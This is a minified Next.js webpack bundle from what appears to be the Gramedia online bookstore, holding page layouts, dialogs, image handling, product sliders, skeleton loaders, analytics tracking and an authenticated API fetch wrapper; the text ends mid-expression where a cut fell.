v=i()(()=>Promise.all([n.e(5219),n.e(3063),n.e(5134)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),y=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(2218),n.e(6590),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2637)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),b=i()(()=>Promise.all([n.e(7554),n.e(2662),n.e(459),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9621)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(5615)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),j=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(5903)]).then(n.bind(n,75903)),{loadableGenerated:{webpack:()=>[75903]}});function _(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:_,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||_;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(y,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(b,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(j,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:y}=(0,u.Z)(),b=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?b:t),[j,_]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||y)&&(_(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,y]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!y)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,j&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{_(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,y,b,g,w,j,_,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:O,index:L,courier:P,courierService:T}=e,B={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(y=Z.sku)&&void 0!==y?y:"",content_id:null!==(b=Z.sku)&&void 0!==b?b:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&L&&(B.index=L,B.coupon=null!==(j=Z.applied_promo_slug)&&void 0!==j?j:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(B.quantity=null!==(_=Z.quantity)&&void 0!==_?_:1),[r.zo].includes(M)&&O&&(B.quantity=O),[r.OX,r.eA].includes(M)&&(B.shipping_vendor=null!==(k=null==P?void 0:P.code)&&void 0!==k?k:"",B.pickup_type=null!==(S=null==T?void 0:T.name)&&void 0!==S?S:"",B.shipping_cost=null!==(N=null==T?void 0:T.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(B.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(B,null!==(A=Z.category_slugs)&&void 0!==A?A:null),B}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto my-6 flex space-x-8 [.dweb_&]:px-4","data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:"flex items-center gap-4 px-4 [.dweb_&]:gap-4","data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,t)=>(0,r.jsxs)("div",{className:"flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4 [.dweb_&]:w-[152px]",children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(s.Z,{className:"h-11 w-11 rounded-infinity [.dweb_&]:h-[100px] [.dweb_&]:w-[100px]"})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(s.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))})})})}},91013:function(e,t,n){"use strict";var r=n(52676),a=n(64318),s=n(85910),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),y=n(99592),b=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:j,products:_,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:O}=e,{isDesktop:L}=(0,d.Z)(),{t:P}=(0,s.$G)(),T=(0,u.Z)(M),B="productSliderBanner".concat(T),[I,$]=(0,i.useState)(!0),R={enabled:L,modules:[o.W_],slidesPerGroup:L?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:L?176:0};return(0,v.Z)({products:null!=_?_:[],itemList:{id:null!=D?D:"",name:null!=O?O:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!L&&"px-4"),"data-testid":"".concat(B,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",L?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(B,"Title"),children:k}),A&&!j&&(0,r.jsx)(p.Z,{isSmall:L,href:A,"data-testid":"".concat(B,"SeeAll"),children:P("seeAll")}),j&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(B,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[L&&(0,r.jsxs)(h.n,{onSlideChange:e=>$(null==e?void 0:e.isBeginning),...R,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(L?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!j&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product",transformationOptions:{width:480}})}),j&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:O,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),j&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",L&&"!w-[160px] py-8")})},t)))]}),!L&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-[328px] w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==I&&$(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product"})}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:O,"data-testid":"productSliderProductCard#".concat(t)})},t))),j&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),L&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),L&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e?"m-container mt-5  px-6":"mt-1"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(87295),c=[""],u=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=l.Z?u.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var m=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},80800:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eZ},default:function(){return eD}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(84573),l=n(62476),c=n(6520),u=n(51298),d=n(72851),f=n(57716),m=n(32143),p=n(90148),x=n(75271);let h=e=>{let{children:t,threshold:n=.5}=e,a=(0,x.useRef)(null),[s,i]=(0,x.useState)(!1);return(0,x.useEffect)(()=>{if(!a.current)return;let e=new IntersectionObserver(t=>{let[n]=t;(null==n?void 0:n.isIntersecting)&&(i(!0),e.disconnect())},{threshold:n,rootMargin:"200px 0px"});return e.observe(a.current),()=>e.disconnect()},[n]),(0,r.jsx)("div",{ref:a,"data-sentry-component":"LazyOnLoad","data-sentry-source-file":"LazyOnLoad.tsx",children:s?t:null})};var v=n(20962),y=n(77289),b=n(42965),g=n(54318),w=n(5037),j=n(27418),_=n(412),k=n(53439),S=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,w.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,w.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(_.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(_.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(k.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},N=n(96823),C=n.n(N),A=n(30599),M=n(23945),Z=n.n(M),D=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container mt-6 px-4":"mx-4 mt-5"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(C(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,u.cn)(Z().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(A.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.042e190e.avif",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1200px",className:"object-contain",priority:!0,transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},O=n(86093),L=n(64913),P=n(84818),T=n(93110),B=n(68774),I=n(97143),$=n(57527),R=n(99031),E=n(64509),H=n(87295),z=()=>(0,B.useQuery)({queryKey:[$.OE],queryFn:async()=>{try{let e=await (0,E.Z)(I.Cc),t=await e.json();if(t.code!==R.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!H.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),V=n(85910),Y=n(6896),F=n(93570),J=n(89188),G=e=>{let{onClickCta:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(A.Z,{src:Y.Z.src,width:200,height:200,quality:F.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(J.Z,{size:"medium",className:(0,u.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},U=()=>{let{isDesktop:e}=(0,j.Z)(),t=(0,L.useRouter)(),[n,s]=(0,x.useState)(!1),{data:i,isLoading:o,isError:l}=z();return(0,x.useEffect)(()=>{!o&&!l&&!(null==i?void 